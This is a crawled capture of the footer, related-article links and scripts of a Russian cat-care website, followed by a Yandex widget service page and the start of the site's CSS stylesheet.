					<span class="recom_cat">Слизь у кошки в кале: причины и лечение</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/u-kotenka-bolshoj-zhivot-pochemu-i-chto-delat/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="У котенка большой живот: почему и что делать" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2024/04/u-kotenka-bolshoj-zhivot-pochemu-i-chto-delat-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2024/04/u-kotenka-bolshoj-zhivot-pochemu-i-chto-delat-top.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2024/04/u-kotenka-bolshoj-zhivot-pochemu-i-chto-delat-top.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2024/04/u-kotenka-bolshoj-zhivot-pochemu-i-chto-delat-top-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2024/04/u-kotenka-bolshoj-zhivot-pochemu-i-chto-delat-top-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2024/04/u-kotenka-bolshoj-zhivot-pochemu-i-chto-delat-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/04/u-kotenka-bolshoj-zhivot-pochemu-i-chto-delat-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/04/u-kotenka-bolshoj-zhivot-pochemu-i-chto-delat-top-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2024/04/u-kotenka-bolshoj-zhivot-pochemu-i-chto-delat-top.jpg" class="img-responsive wp-post-image" alt="У котенка большой живот: почему и что делать" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2024/04/u-kotenka-bolshoj-zhivot-pochemu-i-chto-delat-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/04/u-kotenka-bolshoj-zhivot-pochemu-i-chto-delat-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/04/u-kotenka-bolshoj-zhivot-pochemu-i-chto-delat-top-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">У котенка большой живот: почему и что делать</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/sotryasenie-mozga-u-koshki-simptomy-i-lechenie/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Сотрясение мозга у кошки: симптомы и лечение" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2024/04/sotryasenie-mozga-u-koshki-simptomy-i-lechenie-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2024/04/sotryasenie-mozga-u-koshki-simptomy-i-lechenie-top.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2024/04/sotryasenie-mozga-u-koshki-simptomy-i-lechenie-top.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2024/04/sotryasenie-mozga-u-koshki-simptomy-i-lechenie-top-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2024/04/sotryasenie-mozga-u-koshki-simptomy-i-lechenie-top-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2024/04/sotryasenie-mozga-u-koshki-simptomy-i-lechenie-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/04/sotryasenie-mozga-u-koshki-simptomy-i-lechenie-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/04/sotryasenie-mozga-u-koshki-simptomy-i-lechenie-top-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2024/04/sotryasenie-mozga-u-koshki-simptomy-i-lechenie-top.jpg" class="img-responsive wp-post-image" alt="Сотрясение мозга у кошки: симптомы и лечение" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2024/04/sotryasenie-mozga-u-koshki-simptomy-i-lechenie-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/04/sotryasenie-mozga-u-koshki-simptomy-i-lechenie-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/04/sotryasenie-mozga-u-koshki-simptomy-i-lechenie-top-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Сотрясение мозга у кошки: симптомы и лечение</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/sarkoma-u-koshek-simptomy-i-lechenie/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Саркома у кошек: симптомы и лечение" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2024/04/sarkoma-u-koshek-simptomy-i-lechenie.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2024/04/sarkoma-u-koshek-simptomy-i-lechenie.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2024/04/sarkoma-u-koshek-simptomy-i-lechenie.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2024/04/sarkoma-u-koshek-simptomy-i-lechenie-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2024/04/sarkoma-u-koshek-simptomy-i-lechenie-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2024/04/sarkoma-u-koshek-simptomy-i-lechenie.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/04/sarkoma-u-koshek-simptomy-i-lechenie-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/04/sarkoma-u-koshek-simptomy-i-lechenie-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2024/04/sarkoma-u-koshek-simptomy-i-lechenie.jpg" class="img-responsive wp-post-image" alt="Саркома у кошек: симптомы и лечение" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2024/04/sarkoma-u-koshek-simptomy-i-lechenie.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/04/sarkoma-u-koshek-simptomy-i-lechenie-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/04/sarkoma-u-koshek-simptomy-i-lechenie-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Саркома у кошек: симптомы и лечение</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/pochemu-hudeet-koshka-i-chto-delat/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Почему худеет кошка и что делать" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2024/04/pochemu-hudeet-koshka-i-chto-delat-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2024/04/pochemu-hudeet-koshka-i-chto-delat-top.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2024/04/pochemu-hudeet-koshka-i-chto-delat-top.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2024/04/pochemu-hudeet-koshka-i-chto-delat-top-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2024/04/pochemu-hudeet-koshka-i-chto-delat-top-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2024/04/pochemu-hudeet-koshka-i-chto-delat-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/04/pochemu-hudeet-koshka-i-chto-delat-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/04/pochemu-hudeet-koshka-i-chto-delat-top-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2024/04/pochemu-hudeet-koshka-i-chto-delat-top.jpg" class="img-responsive wp-post-image" alt="Почему худеет кошка и что делать" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2024/04/pochemu-hudeet-koshka-i-chto-delat-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2024/04/pochemu-hudeet-koshka-i-chto-delat-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/04/pochemu-hudeet-koshka-i-chto-delat-top-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Почему худеет кошка и что делать</span>
				</a>
			</li>	
			</ul>
	<div class="clear"></div>
</aside>

			
		<div class="clear"></div>
		<div class="textalign">
			<center class="view_mob_sp">


</center>
		</div>
	<div class="clear"></div>
	

		
<!--<aside class="right_side single sidebar_block">-->

<!--</aside>-->
<aside class="right_side single sidebar_block">
		<div id="text-3" class="side widget widget_text"><h3 class="widget-title">Наша группа VK</h3>			<div class="textwidget"><p><center><script type="text/javascript" src="//vk.com/js/api/openapi.js?152"></script></center><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 1, width: "250"}, 68395021);
</script></p>
</div>
		</div><div id="block-3" class="side widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="side widget widget_block widget_text">
<p></p>
</div></aside>
	
		

<div id="text-5" class="side widget widget_text">			<div class="textwidget"><p><center><!-- Yandex.RTB R-A-209628-13 --></p>
<div id="yandex_rtb_R-A-209628-13"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-209628-13',
    blockId: 'R-A-209628-13'
  })
})</script></center></p>
</div>
		</div>


		<div class="clear"></div>
		<div id="left_ad" class="textalign desctop">

			<center class="view_pc_sp">


</center>

		</div>

		
</div></div>
<!--	<script>
		$(document).ready(function(){
		var width = $(document).width();
		var src = String( $('.article_block iframe').attr('src') );
			$( window ).resize(function() {
				if ( width < 919 ) {
					if ( src ) {
						$('.article_block iframe').attr('width', '100%');
					}
				}
			});
			if ( width < 919 ) {
				if ( src ) {
					$('.article_block iframe').attr('width', '100%');
				}
			} else {
				if ( src ) {
					$('.article_block iframe').attr('width', '600px');
				}
			}
		});
	</script>-->

<style>span.breadcrumb_last{display:none;}</style>

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- #content -->
    	<footer id="colophon" class="site-footer navbar-light" role="contentinfo">

	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="stop" style="width:100%;height:50px;"></div>
<footer id="footer" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">
		<div class="navbar-brand">
			<a href="/" class="logo"><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan">Для тех, кто любит своих усатиков</span></a>
		</div>
		
		
		 <div class="social_box">

             <!-- <a href="https://vk.com/usatikie" class="social_link fb" rel="nofollow"></a> -->

             <a href="https://twitter.com/Ysatiki" class="social_link tw" rel="nofollow"></a>

             <a href="https://vk.com/usatikie" class="social_link vk" rel="nofollow"></a>

         </div>
		
		
		
		
<!--		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>-->
 
  <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
  <div class="d-flex  w-100">
  <div class="dropup">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButtonUp" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya-1" class="dropdown-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>
		</div>
		
	<div class="menu_box_links">
         <a href="/usatikisitemap" rel="nofollow">Карта сайта</a>&nbsp;&nbsp;&nbsp;<a href="/contact" rel="nofollow">Контакты</a>&nbsp;&nbsp;&nbsp;<a href="/reklama" rel="nofollow">Реклама</a></a>&nbsp;&nbsp;&nbsp;<a href="/avtor-statej" rel="nofollow">Автор</a></a>&nbsp;&nbsp;&nbsp;<a href="/o-nas" rel="nofollow">О нас</a>
     </div>
		</div>
		
	</div>
	
	

	
	
	
	
	
	</nav>

<p>© usatiki.ru Все материалы данного сайта являются объектами авторского права. Использование материалов, размещённых на сайте, разрешается только при условии прямой обратной ссылки на usatiki.ru</p>
	</div>
</footer>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"60"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/usatiki.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/popper.min.js?ver=6.3' id='usatiki-template-popper-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/bootstrap.min.js?ver=6.3' id='usatiki-template-bootstrapjs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/theme-script.min.js?ver=6.3' id='usatiki-template-themejs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='usatiki-template-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/comment-reply.min.js?ver=6.3' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"right_side_reclame","use_sticky_position":false,"margin_top":10,"margin_bottom":30,"stop_elements_selectors":"stop","screen_max_width":992,"screen_max_height":0,"widgets":["#text-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer type='text/javascript' src='https://usatiki.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1691882457' id='akismet-frontend-js'></script>
<!-- Popper -->
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>-->
<!--<script>
// Initialize tooltip component
$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})

// Initialize popover component
$(function () {
  $('[data-toggle="popover"]').popover()
})



</script>-->

<script>
// $("div.item > div:not(.notThis)").click(function(){
//     window.location.href = $(this).find('.title > a').attr('href');
// });
// jQuery(function($){
// $(document).on('click', '[data-toggle="lightbox"]', function(event) {
//                 event.preventDefault();
//                 $(this).ekkoLightbox();
//             });});
 </script> 

 <script>

// jQuery(document).ready(function($) {
// var viewportWidth = $(window).width();
// if (viewportWidth > 992) {
// 	$(".left_side").stick_in_parent();
// }
// });

 </script>










<!-- Yandex.Metrika counter -->

<script type="text/javascript">

    (function (d, w, c) {

        (w[c] = w[c] || []).push(function() {

            try {

                w.yaCounter26570148 = new Ya.Metrika({

                    id:26570148,

                    clickmap:true,

                    trackLinks:true,

                    accurateTrackBounce:true,

                    webvisor:true

                });

            } catch(e) { }

        });



        var n = d.getElementsByTagName("script")[0],

        s = d.createElement("script"),

        f = function () { n.parentNode.insertBefore(s, n); };

        s.type = "text/javascript";

        s.async = true;

        s.src = "https://mc.yandex.ru/metrika/watch.js";



        if (w.opera == "[object Opera]") {

            d.addEventListener("DOMContentLoaded", f, false);

        } else { f(); }

    })(document, window, "yandex_metrika_callbacks");

</script>

<noscript><div><img src="https://mc.yandex.ru/watch/26570148" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<!-- /Yandex.Metrika counter -->





</body>
</html>


<!--old_loop-->
<!--old_loop-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: usatiki.ru @ 2026-01-21 19:08:09 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=47f9b51ae574f79d9064465ef8af4e6d1c4b8e93
body_size: 491
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="SLk5O5yU/hhAEJbTPPaRnw=="></script>

                <script type="text/javascript" nonce="SLk5O5yU/hhAEJbTPPaRnw==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769135289424\u002Ff6f361cd18095ae92e597ce804490600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/css
request_url: https://usatiki.ru/wp-content/themes/usatiki_template/style.css?ver=6.3
body_size: 39791
content:
@font-face{font-display:swap;font-family:'latoregular';src:url('./inc/assets/fonts/latoregular.eot');src:url('./inc/assets/fonts/latoregular.eot') format('embedded-opentype'),url('./inc/assets/fonts/latoregular.woff2') format('woff2'),url('./inc/assets/fonts/latoregular.woff') format('woff'),url('./inc/assets/fonts/latoregular.ttf') format('truetype'),url('./inc/assets/fonts/latoregular.svg#latoregular') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'roboto_regular';src:url('./inc/assets/fonts/roboto_regular.eot');src:url('./inc/assets/fonts/roboto_regular.eot') format('embedded-opentype'),url('./inc/assets/fonts/roboto_regular.woff2') format('woff2'),url('./inc/assets/fonts/roboto_regular.woff') format('woff'),url('./inc/assets/fonts/roboto_regular.ttf') format('truetype'),url('./inc/assets/fonts/roboto_regular.svg#roboto_regular') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'roboto_bold';src:url('./inc/assets/fonts/roboto_bold.eot');src:url('./inc/assets/fonts/roboto_bold.eot') format('embedded-opentype'),url('./inc/assets/fonts/roboto_bold.woff2') format('woff2'),url('./inc/assets/fonts/roboto_bold.woff') format('woff'),url('./inc/assets/fonts/roboto_bold.ttf') format('truetype'),url('./inc/assets/fonts/roboto_bold.svg#roboto_bold') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'roboto_regularcond';src:url('./inc/assets/fonts/roboto_regularcond.eot');src:url('./inc/assets/fonts/roboto_regularcond.eot') format('embedded-opentype'),url('./inc/assets/fonts/roboto_regularcond.woff2') format('woff2'),url('./inc/assets/fonts/roboto_regularcond.woff') format('woff'),url('./inc/assets/fonts/roboto_regularcond.ttf') format('truetype'),url('./inc/assets/fonts/roboto_regularcond.svg#roboto_regularcond') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'roboto_boldcond';src:url('./inc/assets/fonts/roboto_boldcond.eot');src:url('./inc/assets/fonts/roboto_boldcond.eot') format('embedded-opentype'),url('./inc/assets/fonts/roboto_boldcond.woff2') format('woff2'),url('./inc/assets/fonts/roboto_boldcond.woff') format('woff'),url('./inc/assets/fonts/roboto_boldcond.ttf') format('truetype'),url('./inc/assets/fonts/roboto_boldcond.svg#roboto_boldcond') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'roboto_italic';src:url('./inc/assets/fonts/roboto_italic.eot');src:url('./inc/assets/fonts/roboto_italic.eot') format('embedded-opentype'),url('./inc/assets/fonts/roboto_italic.woff2') format('woff2'),url('./inc/assets/fonts/roboto_italic.woff') format('woff'),url('./inc/assets/fonts/roboto_italic.ttf') format('truetype'),url('./inc/assets/fonts/roboto_italic.svg#roboto_italic') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'rouble';src:url('./inc/assets/fonts/rouble.eot');src:url('./inc/assets/fonts/rouble.eot') format('embedded-opentype'),url('./inc/assets/fonts/rouble.woff2') format('woff2'),url('./inc/assets/fonts/rouble.woff') format('woff'),url('./inc/assets/fonts/rouble.ttf') format('truetype'),url('./inc/assets/fonts/rouble.svg#rouble') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'UkrainianPresent';src:url('./inc/assets/fonts/UkrainianPresent.eot');src:url('./inc/assets/fonts/UkrainianPresent.eot') format('embedded-opentype'),url('./inc/assets/fonts/UkrainianPresent.woff2') format('woff2'),url('./inc/assets/fonts/UkrainianPresent.woff') format('woff'),url('./inc/assets/fonts/UkrainianPresent.ttf') format('truetype'),url('./inc/assets/fonts/UkrainianPresent.svg#UkrainianPresent') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'days';src:url('./inc/assets/fonts/days.eot');src:url('./inc/assets/fonts/days.eot') format('embedded-opentype'),url('./inc/assets/fonts/days.woff2') format('woff2'),url('./inc/assets/fonts/days.woff') format('woff'),url('./inc/assets/fonts/days.ttf') format('truetype'),url('./inc/assets/fonts/days.svg#days') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'phenomena_light';src:url('./inc/assets/fonts/phenomena_light.eot');src:url('./inc/assets/fonts/phenomena_light.eot') format('embedded-opentype'),url('./inc/assets/fonts/phenomena_light.woff2') format('woff2'),url('./inc/assets/fonts/phenomena_light.woff') format('woff'),url('./inc/assets/fonts/phenomena_light.ttf') format('truetype'),url('./inc/assets/fonts/phenomena_light.svg#phenomena_light') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'phenomena_bold';src:url('./inc/assets/fonts/phenomena_bold.eot');src:url('./inc/assets/fonts/phenomena_bold.eot') format('embedded-opentype'),url('./inc/assets/fonts/phenomena_bold.woff2') format('woff2'),url('./inc/assets/fonts/phenomena_bold.woff') format('woff'),url('./inc/assets/fonts/phenomena_bold.ttf') format('truetype'),url('./inc/assets/fonts/phenomena_bold.svg#phenomena_bold') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'phenomena_regular';src:url('./inc/assets/fonts/phenomena_regular.eot');src:url('./inc/assets/fonts/phenomena_regular.eot') format('embedded-opentype'),url('./inc/assets/fonts/phenomena_regular.woff2') format('woff2'),url('./inc/assets/fonts/phenomena_regular.woff') format('woff'),url('./inc/assets/fonts/phenomena_regular.ttf') format('truetype'),url('./inc/assets/fonts/phenomena_regular.svg#phenomena_regular') format('svg');font-weight:normal;font-style:normal}




body {
  margin: 0;
  -webkit-font-smoothing: auto;
  background: #f4e6c3;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;

}
.article_block a{
  color:#3498db;
  text-decoration:underline;
}

a:active,
a:hover {
  outline: 0;
}

dfn {
  font-style: italic;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 2.5rem;
}

hr {
  box-sizing: content-box;
  height: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
h1, h2, h3, h4, h5, h6 {
  clear: both;
  color: #24292e;
  font-weight: 600;
  margin-top: 24px;
  margin-bottom: 15px;
}
h1 {
  font-size: 32px;
  padding-bottom: 10px;
}
h2 {
  font-size: 24px;
  padding-bottom: 0.3em;
  line-height: 1.25;
}
h3 {
  font-size: 18px;
  line-height: 25px;
}
h4 {
  font-size: 16px;
  line-height: 20px;
}
h5 {
  font-size: 14px;
  line-height: 17.5px;
}

p {
  margin-bottom: 16px;
}
h1.entry-title {
 /* font-size: 1.31rem;*/
  border-bottom: 1px solid #eaecef;
}
h2.entry-title {
  border-bottom: 1px solid #eaecef;
}
h3.widget-title {
  font-size: 1.2rem;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
body {
  /*background: #fff;*/
  /* Fallback for when there is no custom background color defined. */
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

figure {
  margin: 1em 0;
  /* Extra wide images within figure tags don't overflow the content area. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
header#masthead {
  margin-bottom: 0;
  background-color:  #1f2d3b; 
